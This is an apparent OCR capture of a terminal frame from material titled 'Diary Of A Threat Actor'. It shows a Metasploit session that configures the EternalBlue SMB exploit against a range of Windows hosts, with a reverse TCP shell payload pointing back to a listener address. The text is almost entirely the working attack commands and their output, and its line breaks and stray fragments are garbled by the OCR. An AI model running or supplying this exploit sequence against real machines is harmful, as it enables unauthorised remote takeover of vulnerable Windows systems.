 ghostexodus@phantomstr1ikef0rce: ~
Diary Of A Threat Actor
Ghost Exodus
get machines.
VERIFY_TARGET true yes Check if remote OS matches exploi
t Target. Only affects Windows Se
rver 2008 R2, Windows 7, Windows
Embedded Standard 7 target machin
es.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 192.168.1.209 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
ETA
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.230-192.16
8.1.233
rhosts => 192.168.1.230-192.168.1.233
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/r
everse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit